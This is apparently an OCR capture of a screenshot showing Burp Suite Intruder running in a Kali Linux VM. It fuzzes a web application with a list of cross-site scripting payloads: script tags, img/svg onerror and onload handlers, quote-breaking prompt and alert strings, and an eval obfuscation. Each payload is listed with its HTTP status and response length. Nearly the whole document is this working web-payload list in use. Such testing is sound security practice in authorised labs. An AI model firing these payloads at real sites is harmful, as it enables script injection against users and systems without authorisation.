 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
2 burp-StartBurp Mozilla Firefox *Untitled 1 - Mousepad root@kali: ~ 12:57 AM 70%
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3157
1 <script>alert(45)</script> 200 3274
2 "-prompt(8)-" 200 3219
3 '-prompt(8)-' 500 1423
4 ";a=prompt,a()// 200 3248
5 ';a=prompt,a()// 500 1423
6 '-eval("window['pro'%2B'mpt'](8... 500 1423
7 "-eval("window['pro'%2B'mpt'](8... 500 1423
8 "onclick=prompt(8)>"@x.y 200 3272
9 "onclick=prompt(8)><svg/onload... 200 3378
10 <image/src/onerror=prompt(8)> 200 3283
11 <img/src/onerror=prompt(8)> 200 3277
12 <image src/onerror=prompt(8)> 200 3283
13 <img src/onerror=prompt(8)> 200 3277
14 <image src =q onerror=prompt(8)> 200 3308
15 <img src =q onerror=prompt(8)> 200 3302
16 </scrip</script>t><img src =q one... 200 3404
17 <svg onload=alert(1)> 200 4014
18 "><svg onload=alert(1)// 200 4047
19 "onmouseover=alert(1)// 200 4020
20 "autofocus/onfocus=alert(1)// 200 4046
21 '-alert(1)-' 500 1423
22 '-alert(1)// 500 1423
23 \'-alert(1)// 500 1423
24 </script><svg onload=alert(1)> 200 4065
Request Response
Pretty Raw Render \n Actions
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
? Search... 0 matches
72 of 6607